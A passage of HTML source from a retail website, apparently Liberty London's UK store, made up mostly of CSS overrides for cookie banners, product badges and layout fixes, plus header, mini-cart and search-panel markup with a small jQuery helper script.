    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

